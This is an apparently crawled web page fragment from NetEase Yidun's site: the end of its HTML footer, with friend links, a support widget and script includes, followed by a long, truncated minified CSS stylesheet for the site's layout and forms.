<a href="https://www.qidianla.com/" target="_blank">起点学院</a>
</dd>
<dd class="friend__content">
<a href="http://www.52im.net/" target="_blank">即时通讯网</a>
</dd>
<dd class="friend__content">
<a href="https://ai.youdao.com/gw.s#/" target="_blank">有道智云</a>
</dd>
</dl>
</div>

<div class="footer-copyright"><p>© 1997-2025 网易公司</p></div>
</div>
</div>
<div class="g-im">
<div class="m-im">
<div class="item-wrapper">
<a href="javascript:void(0)" class="item online" data-qidian="online" data-hubble-event="click-item_online-all">
<i class="i-im i-im-5"></i>
<div>在线咨询</div>
<span class="im-tip-wrap"><span class="im-tip-content">在线咨询</span></span>
</a>
<div href="javascript:void(0)" class="item call" data-hubble-event="click-item_call-all">
<i class="i-im i-im-2"></i>
<div>电话咨询</div>
<span class="im-tip-wrap"><span class="im-tip-content">电话咨询：95163223</span></span>
</div>
<a href="https://id.grow.163.com/register?h=yd&amp;t=yd&amp;i18nEnable=true&amp;locale=zh_CN&amp;referrer=https%3A%2F%2Fdun.163.com%2Fdashboard" class="item free" data-hubble-event="click-thead_regis-all">
<i class="i-im i-im-7"></i>
<div>免费试用</div>
<span class="im-tip-wrap"><span class="im-tip-content">免费试用</span></span>
</a>
</div>
<a href="javascript:void(0)" class="item item-top j-back_top">
<i class="i-im i-im-3"></i>
</a>
</div>
</div>
<!--[if lt IE 8]>
<div class="m-ie8">
<div class="ie8-mask"></div>
<div class="ie8-box">
<h5 class="">您使用的浏览器版本过低，请升级！</h5>
<p>建议使用浏览器： <a target="_blank" href="http://www.google.cn/intl/zh-CN/chrome/browser/desktop/index.html">谷歌浏览器</a>&nbsp;&nbsp;<a
target="_blank" href="http://www.firefox.com.cn/">火狐浏览器</a></p>
</div>
</div>
<![endif]--></footer>


<script>
window.siteInfo = {
isLogined: 'false' === 'true',
loginUrl: 'https://dun.163.com/dashboard?v=0116&locale=zh-CN#/login/?referrer=/',
registerBackHome: 'https://id.grow.163.com/register?h=yd&t=yd&i18nEnable=true&locale=zh_CN&referrer=https://dun.163.com',
registerUrl: 'https://id.grow.163.com/register?h=yd&t=yd&i18nEnable=true&locale=zh_CN&referrer=https%3A%2F%2Fdun.163.com%2Fdashboard',
cloudDomain: 'https://id.grow.163.com'
}
</script>
<script src="/public/assets/t_layout_base_m0.js?ad635514b0eae04ea9be31fec62e7f03"></script>
<script src="/neguardian.umd.1.0.0.js"></script>

<script src="/public/src/javascript/lib/clamp.min.js"></script>
<script src="/public/assets/core.js?bfd5151a6db46ea4f35e6ac4e1bf5872"></script>
<script src="/public/assets/pt_search_search.js?d9f72b8a149c1934a6538a8b44d0d2c2"></script>



<script>
Qidian.init({
qq: '2852175932',
online: '4ff7e83b73e006f04e3b8578fb145705',
client: 'dd64fcaf30c83dd72f8f3e3527eee5ff'
})
</script>


</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dun.163.com/public/assets/pt_layout_base.css?1e4d3e551a3ba972e5c51e8e544b2dc7
body_size: 10013
content:
html,body,h1,h2,h3,h4,h5,h6,div,dl,dt,dd,ul,ol,li,p,blockquote,pre,hr,figure,table,caption,th,td,form,fieldset,legend,input,button,textarea,menu{margin:0;padding:0;}header,footer,section,article,aside,nav,hgroup,address,figure,figcaption,menu,details{display:block;}table{border-collapse:collapse;border-spacing:0;}caption,th{text-align:left;font-weight:normal;}html,body,fieldset,img,iframe,abbr{border:0;}i,cite,em,var,address,dfn{font-style:normal;}[hidefocus],summary{outline:0;}li{list-style:none;}h1,h2,h3,h4,h5,h6,small{font-size:100%;}sup,sub{font-size:83%;}pre{font-family:monospace,monospace;}pre,code,kbd,samp{font-family:inherit;}q: before,q: after{content:none;}textarea{overflow:auto;resize:none;}label,summary{cursor:default;}a,button{cursor:pointer;}h1,h2,h3,h4,h5,h6,em,strong,b{font-weight:normal;}del,ins,u,s,a,a:hover{text-decoration:none;}body,textarea,input,button,select,keygen,legend{font:12px/1.14 "PingFang SC","Helvetica Neue",Helvetica,"Hiragino Sans GB","Microsoft YaHei","微软雅黑",Arial,sans-serif;color:#333;outline:0;speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;}body{background:#fff;}a{color:#333;}a[href^=tel]{color:inherit;text-decoration:none;}button{border:0;}::-webkit-scrollbar{width:6px;height:6px;}::-webkit-scrollbar-track-piece{background-color:#ebebeb;-webkit-border-radius:4px;}::-webkit-scrollbar-thumb:vertical{height:32px;background-color:#ccc;-webkit-border-radius:4px;}::-webkit-scrollbar-thumb:horizontal{width:32px;background-color:#ccc;-webkit-border-radius:4px;}.f-cb:after,.f-cbli li:after{display:block;clear:both;visibility:hidden;height:0;overflow:hidden;content:".";}.f-cb,.f-cbli li{zoom:1;}.f-ib{display:inline-block;*display:inline;*zoom:1;}.f-dn{display:none;}.f-db{display:block;}.f-fl{float:left;}.f-fr{float:right;}.f-pr{position:relative;}.f-prz{position:relative;zoom:1;}.f-oh{overflow:hidden;}.f-ff0{font-family:arial,\5b8b\4f53;}.f-ff1{font-family:"Microsoft YaHei",\5fae\8f6f\96c5\9ed1,arial,\5b8b\4f53;}.f-fs1{font-size:12px;}.f-fs2{font-size:14px;}.f-fwn{font-weight:normal;}.f-fwb{font-weight:bold;}.f-tal{text-align:left;}.f-tac{text-align:center;}.f-tar{text-align:right;}.f-taj{text-align:justify;text-justify:inter-ideograph;}.f-vam,.f-vama *{vertical-align:middle;}.f-wsn{word-wrap:normal;white-space:nowrap;}.f-pre{overflow:hidden;text-align:left;white-space:pre-wrap;word-wrap:break-word;word-break:break-all;}.f-wwb{white-space:normal;word-wrap:break-word;word-break:break-all;}.f-ti{overflow:hidden;text-indent:-30000px;}.f-ti2{text-indent:2em;}.f-lhn{line-height:normal;}.f-tdu,.f-tdu:hover{text-decoration:underline;}.f-tdn,.f-tdn:hover{text-decoration:none;}.f-toe{overflow:hidden;word-wrap:normal;white-space:nowrap;text-overflow:ellipsis;}.f-csp{cursor:pointer;}.f-csd{cursor:default;}.f-csh{cursor:help;}.f-csm{cursor:move;}.f-usn{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;}.question-circle{display:inline-block;width:16px;height:16px;vertical-align:middle;background:url(../res/question_circle.png?548037d638887bee05d761f6b332dbff) no-repeat;}
.g-hd,.g-jp,.g-ft{min-width:1000px;}.g-jp{height:238px;background:url(../res/web/quick_bg.jpg?8c73ab8463ca57f57bd2a18bb23459a8) repeat;}.layout-container{box-sizing:border-box;width:1200px;margin-left:auto;margin-right:auto;}.g-in{box-sizing:border-box;width:1200px;margin-left:auto;margin-right:auto;}.g-hd{position:fixed;top:0;right:0;left:0;z-index:10;-webkit-transform:translateZ(0);}.g-ft{background-color:#f8fbfd;}@-webkit-keyframes fadeIn{from{opacity:0;filter:alpha(opacity = 0);}to{opacity:1;filter:alpha(opacity = 100);}}@-moz-keyframes fadeIn{from{opacity:0;filter:alpha(opacity = 0);}to{opacity:1;filter:alpha(opacity = 100);}}@-ms-keyframes fadeIn{from{opacity:0;filter:alpha(opacity = 0);}to{opacity:1;filter:alpha(opacity = 100);}}@-o-keyframes fadeIn{from{opacity:0;filter:alpha(opacity = 0);}to{opacity:1;filter:alpha(opacity = 100);}}@keyframes fadeIn{from{opacity:0;filter:alpha(opacity = 0);}to{opacity:1;filter:alpha(opacity = 100);}}@-webkit-keyframes progressIn{from{width:0;}to{width:100%;}}@-moz-keyframes progressIn{from{width:0;}to{width:100%;}}@-ms-keyframes progressIn{from{width:0;}to{width:100%;}}@-o-keyframes progressIn{from{width:0;}to{width:100%;}}@keyframes progressIn{from{width:0;}to{width:100%;}}.fadeIn{-webkit-animation:fadeIn 0.3s ease-out both;-moz-animation:fadeIn 0.3s ease-out both;-ms-animation:fadeIn 0.3s ease-out both;-o-animation:fadeIn 0.3s ease-out both;animation:fadeIn 0.3s ease-out both;}.ui-action{display:inline-block;width:176px;height:48px;text-align:center;line-height:46px;color:#fff;font-size:16px;border-radius:2px;background-color:#2875fa;background-image:-webkit-linear-gradient(to bottom,#2d83fb,#2367f9);background-image:-moz-linear-gradient(to bottom,#2d83fb,#2367f9);background-image:-ms-linear-gradient(to bottom,#2d83fb,#2367f9);background-image:-o-linear-gradient(to bottom,#2d83fb,#2367f9);background-image:linear-gradient(to bottom,#2d83fb,#2367f9);}.ui-action:hover{background-color:#4185fa;background-image:-webkit-linear-gradient(to bottom,#4994fb,#3a77f9);background-image:-moz-linear-gradient(to bottom,#4994fb,#3a77f9);background-image:-ms-linear-gradient(to bottom,#4994fb,#3a77f9);background-image:-o-linear-gradient(to bottom,#4994fb,#3a77f9);background-image:linear-gradient(to bottom,#4994fb,#3a77f9);}.ui-action-sm{width:160px;height:46px;line-height:44px;}.ui-action-grey{color:#555;background-color:#f3f4f6;background-image:-webkit-linear-gradient(to bottom,#fff,#e7eaee);background-image:-moz-linear-gradient(to bottom,#fff,#e7eaee);background-image:-ms-linear-gradient(to bottom,#fff,#e7eaee);background-image:-o-linear-gradient(to bottom,#fff,#e7eaee);background-image:linear-gradient(to bottom,#fff,#e7eaee);font-weight:bold;}.ui-action-grey:hover{background-color:#f9f9fa;background-image:-webkit-linear-gradient(to bottom,#fff,#f2f4f6);background-image:-moz-linear-gradient(to bottom,#fff,#f2f4f6);background-image:-ms-linear-gradient(to bottom,#fff,#f2f4f6);background-image:-o-linear-gradient(to bottom,#fff,#f2f4f6);background-image:linear-gradient(to bottom,#fff,#f2f4f6);}.m-tabs-line .tabs_hd{border-bottom:1px solid #ebedf0;text-align:center;font-size:0;}.m-tabs-line .tabs_hd li{display:inline-block;position:relative;padding:12px 28px;font-size:16px;line-height:26px;color:#2e3033;text-align:center;cursor:pointer;}.m-tabs-line .tabs_hd li:hover{color:#2284e5;}.m-tabs-line .tabs_hd li:after{content:".";position:absolute;bottom:0;left:0;height:2px;width:0;background-color:#2875fa;text-indent:-9999em;-webkit-transition:width 0.3s ease-out;-moz-transition:width 0.3s ease-out;-ms-transition:width 0.3s ease-out;-o-transition:width 0.3s ease-out;transition:width 0.3s ease-out;}.m-tabs-line .tabs_hd li.z-crt{color:#2284e5;}.m-tabs-line .tabs_hd li.z-crt:after{content:" ";width:100%;}.m-qstart{min-width:1200px;height:238px;background-color:#2875fa;text-align:center;}.m-qstart h2{padding-top:55px;padding-bottom:22px;font-size:30px;line-height:50px;color:#fff;}.m-tyun{height:28px;overflow:hidden;-webkit-transition:height 0.3s ease-out;-moz-transition:height 0.3s ease-out;-ms-transition:height 0.3s ease-out;-o-transition:height 0.3s ease-out;transition:height 0.3s ease-out;}.m-tyun p{font-size:0;}.m-tyun p a + a{padding-left:40px;}.m-tyun a{display:inline-block;padding:8px 0;font-size:12px;line-height:1;color:rgba(255,255,255,0.4);-webkit-transition:color 0.3s ease-out;-moz-transition:color 0.3s ease-out;-ms-transition:color 0.3s ease-out;-o-transition:color 0.3s ease-out;transition:color 0.3s ease-out;}@media \0screen{.m-tyun a{color:#dee2ef;}}.m-tyun a:hover{color:#fff;}.m-tyun-normal{background-color:#303233;}.m-tyun-home{background-color:rgba(0,0,0,0.3);}@media \0screen{.m-tyun-home{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4c000000,endColorstr=#4c000000);}}.m-tyun-home.z-scroll{background-color:#303233;}.m-tyun-product{background-color:#303233;}.m-thead{height:64px;background-color:#fff;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out;}.m-thead .m-logo{float:left;}.m-thead .m-logo h1{margin:0;}.m-thead .m-tnav{float:left;}.m-thead .m-right{float:right;font-size:0;}.m-thead.z-scroll,.m-thead-normal,.m-thead-normal.z-scroll,.m-thead-product{-webkit-box-shadow:0 4px 16px rgba(156,168,185,0.16);-moz-box-shadow:0 4px 16px rgba(156,168,185,0.16);-ms-box-shadow:0 4px 16px rgba(156,168,185,0.16);-o-box-shadow:0 4px 16px rgba(156,168,185,0.16);box-shadow:0 4px 16px rgba(156,168,185,0.16);}.m-thead-home:not(.z-scroll){background-color:transparent;color:#fff;}.m-thead-home:not(.z-scroll) .m-logo a{background-image:url(../res/next/logo_white.png?ba59dc553bb71802566a873ae45ad4a5);}.m-thead-home:not(.z-scroll) .m-locale__lang:after{background:url(../res/next/nav-drop_icon--dark.png?e890c2e62a835645b9d38709c58f2861) no-repeat center;}.m-thead-home:not(.z-scroll) .m-search__btn::before{background:url(../res/next/nav-query_icon--query--dark.png?2ac3d29886abf1deab6a3411957aeb7d) no-repeat center;}.m-thead-home:not(.z-scroll) .m-search__btn:hover::before{background-image:url(../res/next/nav-query_icon--query--hover.png?3dbbdd43396446275a5bd8a1730362ca);}.m-thead-home:not(.z-scroll) .m-search.searching .m-search__btn.j-search_btn::before{background:url(../res/next/nav-query_icon--query.png?77887db87fbc41ab0411ae9b830ce156) no-repeat center;}.m-thead-home:not(.z-scroll) .m-search.searching .m-search__btn.j-search_btn:hover::before{background-image:url(../res/next/nav-query_icon--query--hover.png?3dbbdd43396446275a5bd8a1730362ca);}.m-thead-home:not(.z-scroll) .m-search.searching .m-search__btn.j-search_close::before{background:url(../res/next/nav-query_icon--close.png?32ca836a105b2f6568315fe2ce4d4685) no-repeat center;}.m-thead-home:not(.z-scroll) .m-search.searching .m-search__btn.j-search_close:hover::before{background-image:url(../res/next/nav-query_icon--close--hover.png?89967c49d80922d18d1f616b768b5f82);}.m-thead-home:not(.z-scroll) .m-locale__lang,.m-thead-home:not(.z-scroll) .m-tnav .tnav_title,.m-thead-home:not(.z-scroll) .m-login .login{color:#fff;}.m-thead-home:not(.z-scroll) .m-login .login:hover{color:#C1292E;}.m-thead-product{background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none;}.m-logo{padding-top:16px;}.m-logo a{display:block;width:97px;height:32px;background:url(../res/next/logo-colored.png?16baf1731b3a29df6b0325eac5d08fcc) no-repeat;text-indent:-9999px;}.m-tnav.searching{display:none;}.m-tnav li{float:left;position:relative;margin:0 12px;}.m-tnav li:hover .tnav_title{color:#C1292E;}.m-tnav li.z-sel{position:relative;}.m-tnav li.z-sel:after{content:" ";width:100%;height:2px;background-color:#C1292E;position:absolute;bottom:8px;left:0;}.m-tnav li.z-sel .tnav_title{color:#C1292E;}.m-tnav .tnav_title{display:block;height:22px;padding:21px 0;line-height:22px;font-size:14px;color:#1a2233;cursor:default;position:relative;}.m-tnav .tnav_title:after{display:none;content:"";position:absolute;bottom:0;left:50%;margin-left:-12px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #fff;}.m-tnav .tnav_title.z-hover:after{display:block;}.m-tnav .tnav_title[href]{cursor:pointer;}.m-snav{position:fixed;top:64px;margin-left:-46px;-webkit-transform:translateZ(0);max-height:0;visibility:hidden;overflow:hidden;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;text-align:center;font-size:0;background-color:#fff;box-shadow:0 8px 16px 0 rgba(122,148,204,0.1);}.m-snav.m-snav__product{width:1168px;margin-left:-524px;}.m-snav.m-snav-solution{width:876px;margin-left:-280px;}.m-snav.m-snav-price{width:672px;margin-left:-280px;}.m-snav .snav_cat{vertical-align:top;display:inline-block;width:134px;text-align:left;}.m-snav .snav_cat dd{margin-bottom:6px;}.m-snav .snav_cat.w144{width:144px;}.m-snav .snav_cat.w144 a{width:144px;}.m-snav .snav_cat + .snav_cat{margin-left:60px;}.m-snav .snav_cat-title{height:44px;line-height:44px;font-size:14px;font-weight:bold;color:#25365c;border-bottom:1px solid #e4e8f2;margin-bottom:12px;}.m-snav .snav_warp{display:inline-block;text-align:left;}.m-snav .snav_warp .snav_cat .snav_cat-title{font-size:12px;height:32px;line-height:32px;}.m-snav .snav_warp .snav_cat + .snav_cat{margin-left:10px;}.m-snav .snav_warp + .snav_warp{margin-left:60px;}.m-snav a{display:inline-block;width:134px;padding-left:10px;margin-left:-10px;height:28px;line-height:28px;font-size:12px;color:#25345c;cursor:pointer;-webkit-transition:0.3s ease-out;-moz-transition:0.3s ease-out;-ms-transition:0.3s ease-out;-o-transition:0.3s ease-out;transition:0.3s ease-out;}.m-snav a:hover{color:#C1292E;background:#f5f8ff;}.m-snav .nav_cat-popular{font-size:12px;font-weight:bold;padding-left:7px;}.m-snav .nav_cat-popular--hot{color:#e00000;}.m-snav .nav_cat-popular--new{color:#ff7040;}.m-snav-1line{text-align:left;}.m-snav-1line a{display:block;width:144px;height:28px;line-height:28px;margin-left:0;padding:0;box-sizing:border-box;text-align:center;margin-bottom:6px;}.m-snav.z-hover{visibility:visible;-webkit-transition:max-height 0.3s ease-out;-moz-transition:max-height 0.3s ease-out;-ms-transition:max-height 0.3s ease-out;-o-transition:max-height 0.3s ease-out;transition:max-height 0.3s ease-out;z-index:2;}.m-snav__inner--1line{display:inline-block;*display:inline-blockine;*zoom:1;text-align:left;}.m-snav-1line.z-hover{padding:29px 11px 60px;max-height:272px;}.m-snav-2line.z-hover{padding:18px 60px 70px;max-height:392px;}.m-thead--link .m-snav{top:92px;}.m-locale{float:left;font-size:14px;position:relative;}.m-locale__lang{color:#1a2233;line-height:22px;height:22px;padding:21px 16px 21px 18px;}.m-locale__lang>span{vertical-align:middle;}.m-locale__lang:after{content:"";display:block;width:16px;height:16px;position:absolute;left:calc(5em);top:24px;background:url(../res/next/nav-drop_icon.png?179904f9ed4c4a95c2dd412cd4b94750) no-repeat center;}.m-locale__downdrop{position:absolute;top:44px;left:-16px;visibility:hidden;max-height:0;overflow:hidden;box-shadow:0 8px 16px 0 rgba(122,148,204,0.1);}.m-locale__downdrop:before{content:"";display:block;width:0;height:0;border:10px solid transparent;border-bottom-color:#fff;margin:0 auto;}.m-locale__menu{background-color:#fff;width:105px;font-size:0;padding:26px 11px 32px;box-sizing:border-box;}.m-locale__link{font-size:12px;color:#25345c;display:block;line-height:28px;margin-bottom:6px;text-align:center;-webkit-transition:0.3s ease-out;-moz-transition:0.3s ease-out;-ms-transition:0.3s ease-out;-o-transition:0.3s ease-out;transition:0.3s ease-out;}.m-locale__link:hover{color:#C1292E;background:#f5f8ff;}.m-locale__lang.z-hover{color:#C1292E;}.m-locale__lang.z-hover:after{border-top-color:#4d84ff;}.m-locale__downdrop.z-hover{visibility:visible;z-index:3;max-height:170px;-webkit-transition:max-height 0.3s ease-out;-moz-transition:max-height 0.3s ease-out;-ms-transition:max-height 0.3s ease-out;-o-transition:max-height 0.3s ease-out;transition:max-height 0.3s ease-out;}.m-search{display:inline-block;*display:inline-blockine;*zoom:1;position:relative;vertical-align:middle;}.m-search__content{width:16px;height:64px;line-height:64px;overflow:hidden;-webkit-transition:width 0.1s ease-out;-moz-transition:width 0.1s ease-out;-ms-transition:width 0.1s ease-out;-o-transition:width 0.1s ease-out;transition:width 0.1s ease-out;margin-left:12px;}.m-search__btn{position:relative;background-color:transparent;width:16px;height:16px;font-size:0;vertical-align:middle;}.m-search__btn::before{content:"";display:inline-block;*display:inline-blockine;*zoom:1;width:16px;height:16px;}.m-search__btn.j-search_btn::before{background:url(../res/next/nav-query_icon--query.png?77887db87fbc41ab0411ae9b830ce156) no-repeat center;}.m-search__btn.j-search_btn:hover::before{background-image:url(../res/next/nav-query_icon--query--hover.png?3dbbdd43396446275a5bd8a1730362ca);}.m-search__btn.j-search_close::before{background:url(../res/next/nav-query_icon--close.png?32ca836a105b2f6568315fe2ce4d4685) no-repeat center;}.m-search__btn.j-search_close:hover::before{background-image:url(../res/next/nav-query_icon--close--hover.png?89967c49d80922d18d1f616b768b5f82);}.m-search__input{height:64px;vertical-align:middle;box-sizing:border-box;border:none;background:transparent;color:#1a2233;font-size:14px;line-height:22px;visibility:hidden;width:0;}.m-search__input:placeholder{color:#9fa4af;}.m-search__input:-ms-input-placeholder{color:#9fa4af;}.m-search__input:-moz-input-placeholder{color:#9fa4af;}.m-search__input::-moz-placeholder{color:#9fa4af;}.m-search__input::-webkit-input-placeholder{color:#9fa4af;}.m-search__dropdown{box-sizing:border-box;position:absolute;top:100%;right:0;max-height:0;width:0;overflow:hidden;background-color:#fff;}.m-search__hot{font-size:14px;line-height:22px;color:#9fa4af;margin-bottom:16px;}.m-search__hot ~ li{display:inline-block;}.m-search__link{display:inline-block;font-size:14px;line-height:22px;padding:4px 12px;color:#1a2233;border:1px solid #c8cbd2;border-radius:4px;margin-right:16px;}.m-search__link:hover{color:#C1292E;border-color:#C1292E;}.m-search.searching{margin-right:-16px;}.m-search.searching .m-search__content{width:480px;-webkit-transition:width 0.15s ease-in;-moz-transition:width 0.15s ease-in;-ms-transition:width 0.15s ease-in;-o-transition:width 0.15s ease-in;transition:width 0.15s ease-in;}.m-search.searching .m-search__content .m-search__input{visibility:visible;background:#f7f8fb;border-radius:32px;height:32px;width:480px;vertical-align:middle;padding:5px 8px 5px 24px;}.m-search.searching .m-search__dropdown{width:480px;max-height:110px;padding:16px 24px 24px;-webkit-transition:max-height 0.1s 0.15s ease-in;-moz-transition:max-height 0.1s 0.15s ease-in;-ms-transition:max-height 0.1s 0.15s ease-in;-o-transition:max-height 0.1s 0.15s ease-in;transition:max-height 0.1s 0.15s ease-in;box-shadow:0 4px 16px rgba(156,168,185,0.16);}.m-search.searching .j-search_btn{position:absolute;top:24px;right:49px;}.m-search.searching .m-search_searching-btns{position:absolute;display:inline-block;width:25px;height:16px;border-left:1px solid #c8cbd2;top:24px;right:16px;}.m-search.searching .m-search_searching-btns .j-search_close{position:absolute;top:0;right:0;}.m-login{display:inline-block;*display:inline-blockine;*zoom:1;vertical-align:middle;margin-left:24px;}.m-login a{display:inline-block;*display:inline-blockine;*zoom:1;float:left;box-sizing:border-box;font-size:14px;height:32px;line-height:32px;cursor:pointer;-webkit-transition:0.3s ease-out;-moz-transition:0.3s ease-out;-ms-transition:0.3s ease-out;-o-transition:0.3s ease-out;transition:0.3s ease-out;border-radius:32px;text-align:center;}.m-login .login{width:56px;border:1px solid #c8cbd2;line-height:30px;margin-right:8px;}.m-login .regis,.m-login .ucenter{width:88px;background:#C1292E;color:#fff;}.m-login .login:hover{border-color:#C1292E;color:#C1292E;}.m-login .regis:hover,.m-login .ucenter:hover{background:#C1292E;}.layout-footer{min-width:1200px;background-color:#f7f8fb;}.footer-news{zoom:1;text-align:center;padding-top:24px;}.footer-news:before,.footer-news:after{content:"";display:table;}.footer-news:after{clear:both;overflow:hidden;}.footer-news__container{display:inline-block;*display:inline-blockine;*zoom:1;vertical-align:middle;height:24px;overflow:hidden;}.footer-news__item{height:24px;-webkit-transition:transform 0.6s linear;-moz-transition:transform 0.6s linear;-ms-transition:transform 0.6s linear;-o-transition:transform 0.6s linear;transition:transform 0.6s linear;}.footer-news__item a{display:block;color:#1a2233;font-size:16px;line-height:24px;text-align:center;max-width:600px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.footer-news__item a:hover{color:#2065fc;}.footer-news__angle{width:0px;height:0px;margin-left:8px;vertical-align:middle;line-height:20px;border-top:6px solid #1a2233;border-left:4px solid transparent;border-right:4px solid transparent;background:transparent;}.footer-news__angle:hover{border-top-color:#2065fc;}.footer-about{zoom:1;}.footer-about:before,.footer-about:after{content:"";display:table;}.footer-about:after{clear:both;overflow:hidden;}.footer-about__item{float:left;padding-top:32px;padding-bottom:32px;}.footer-about__title{height:24px;padding-bottom:16px;line-height:24px;color:#1a2233;font-size:16px;}.recommend{width:300px;}.experience{width:300px;}.about{width:160px;}.contact{width:344px;}.recommend__content a,.experience__content a,.about__content a,.contact__content,.wechat__content{color:#636974;font-size:14px;line-height:22px;}.recommend__content,.experience__content,.about__content,.contact__content{padding-bottom:8px;}.recommend__content a:hover,.experience__content a:hover,.about__content a:hover,.contact__content a:hover{color:#2065fc;}.wechat__content{opacity:1;filter:alpha(opacity = 100);}.recommend__item{float:left;}.recommend__item + .recommend__item{margin-left:48px;}.contact__blank{display:inline-block;vertical-align:top;}.wechat__image{display:block;width:96px;height:96px;}.footer-company{padding-top:12px;padding-bottom:12px;border-top:1px solid #ebeef4;border-bottom:1px solid #ebeef4;border-left:none;border-right:none;}.friend__wrap{zoom:1;}.friend__wrap:before,.friend__wrap:after{content:"";display:table;}.friend__wrap:after{clear:both;overflow:hidden;}.friend__title,.friend__content{float:left;line-height:16px;}.friend__title,.friend__title a,.friend__content,.friend__content a{color:#636974;font-size:12px;}.friend__title{color:#636974;}.friend__content{padding-left:32px;}.friend__content a:hover{color:#2065fc;}.footer-copyright{padding:20px 0;text-align:center;font-size:12px;color:#606980;line-height:16px;}.copyright{height:20px;line-height:20px;color:#717386;text-align:center;font-size:14px;}.register-outer{width:100%;background:#3c70f9;}.register{min-width:1200px;max-width:1920px;margin:0 auto;background:url(../res/next/register_bg.jpg?d8811ce21dcabd46f457b6913a00aa74) center repeat;}.register__container{width:1200px;height:172px;margin:0 auto;position:relative;overflow:hidden;}.register__title{float:left;padding-left:104px;font-size:30px;margin-top:65px;line-height:42px;color:#fff;letter-spacing:0.54px;}.register__input-wrap{float:right;position:relative;width:480px;height:52px;margin-top:60px;margin-right:60px;background-color:#fff;border-radius:1px;-webkit-box-shadow:0 4px 8px 0 rgba(0,11,38,0.1);-moz-box-shadow:0 4px 8px 0 rgba(0,11,38,0.1);-ms-box-shadow:0 4px 8px 0 rgba(0,11,38,0.1);-o-box-shadow:0 4px 8px 0 rgba(0,11,38,0.1);box-shadow:0 4px 8px 0 rgba(0,11,38,0.1);text-align:left;}.register__input-wrap:hover{-webkit-box-shadow:0 8px 16px 0 rgba(0,11,38,0.1);-moz-box-shadow:0 8px 16px 0 rgba(0,11,38,0.1);-ms-box-shadow:0 8px 16px 0 rgba(0,11,38,0.1);-o-box-shadow:0 8px 16px 0 rgba(0,11,38,0.1);box-shadow:0 8px 16px 0 rgba(0,11,38,0.1);}.register__input{width:276px;padding:14px 0;border:none;font-size:16px;line-height:1.5;padding-left:20px;}.register__input::placeholder{color:#adbad9;}.register__submit{position:absolute;right:4px;top:4px;width:160px;height:44px;line-height:44px;border-radius:1px;background-color:#2c6eff;font-size:16px;color:#fff;text-align:center;}.register__submit:hover{background-color:#4475ff;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.u-btn3{display:block;width:400px;height:48px;line-height:48px;text-align:center;border:none;border-radius:3px;background-color:#dcdee0;font-size:18px;color:#fff;cursor:default;}.u-btn3-act{background-color:#2987e6;cursor:pointer;}.u-btn3-act:hover,.u-btn3-act:active{background-color:#2578cc;}.m-dialog2{display:none;z-index:100000;}.m-dialog2 .dialog-mask{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:0.4;filter:alpha(opacity = 40);filter:alpha(opacity = 40);z-index:100000;}.m-dialog2 .dialog2-ctn{position:fixed;left:50%;top:50%;width:680px;height:486px;margin-left:-340px;margin-top:-288px;padding-bottom:90px;border-radius:2px;overflow:hidden;-webkit-box-shadow:0 0 20px rgba(6,0,1,0.2);-moz-box-shadow:0 0 20px rgba(6,0,1,0.2);-ms-box-shadow:0 0 20px rgba(6,0,1,0.2);-o-box-shadow:0 0 20px rgba(6,0,1,0.2);box-shadow:0 0 20px rgba(6,0,1,0.2);background-color:#fff;z-index:100000;}.m-dialog2 .dialog2-ctn h2{padding-top:30px;padding-bottom:50px;font-size:20px;color:#212326;text-align:center;}.m-dialog2 .dialog-close{position:absolute;right:20px;top:0;width:30px;height:45px;background:url(../res/login_sprite.png?76ea254890cab4cbb6541e1df0bafc04) no-repeat 10px 13px;cursor:pointer;}.m-dialog2 .dialog-close:hover,.m-dialog2 .dialog-close:active{background-color:#f5f7fa;}.m-form{text-align:left;margin:0 auto;width:400px;}.m-form .fitem{position:relative;padding-bottom:20px;font-size:14px;}.m-form .fitem input:disabled{background-color:transparent;cursor:not-allowed;}.m-form .fitem .fmask{display:none;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:3px;background-color:#dcdee0;opacity:0.7;filter:alpha(opacity = 70);}.m-form .fitem .ipt{position:relative;height:50px;border:1px solid #d8e1f0;border-radius:3px;}.m-form .fitem .ipt input{display:block;overflow:hidden;border:none;width:180px;height:50px;padding-left:20px;line-height:50px;font-size:14px;}.m-form .fitem .ipt input::-webkit-input-placeholder{color:#b9babc;font-size:14px;}.m-form .fitem .ipt input::-moz-placeholder{color:#b9babc;font-size:14px;}.m-form .fitem .ipt input:-ms-input-placeholder{color:#b9babc;font-size:14px;}.m-form .fitem .ipt input:-moz-placeholder{color:#b9babc;font-size:14px;}.m-form .fitem .lab{position:relative;float:left;width:116px;height:50px;line-height:50px;color:#212326;}.m-form .fitem .lab span{display:inline-block;vertical-align:middle;}.m-form .fitem .tail{position:absolute;top:0;right:0;height:50px;}.m-form .fitem .vcode{float:right;margin-top:7px;margin-right:7px;width:97px;height:36px;}.m-form .fitem .vcode img{display:none;max-width:97px;max-height:36px;}.m-form .fitem .clear{display:none;float:right;width:10px;height:10px;margin-top:20px;margin-right:10px;background:url(../res/login_sprite.png?76ea254890cab4cbb6541e1df0bafc04) no-repeat 0 -50px;cursor:pointer;}.m-form .fitem .ok{position:absolute;right:-36px;top:19px;width:16px;height:16px;background:url(../res/login_sprite.png?76ea254890cab4cbb6541e1df0bafc04) no-repeat 0 -100px;display:none;}.m-form .fitem .sms{float:right;width:98px;margin-top:7px;margin-right:7px;height:36px;line-height:36px;text-align:center;background-color:#dcdee0;color:#fff;}.m-form .fitem .sms-act{background-color:#549feb;cursor:pointer;}.m-form .fitem .sms-act:hover,.m-form .fitem .sms-act:active{background-color:#4b8fd3;}.m-form .fitem 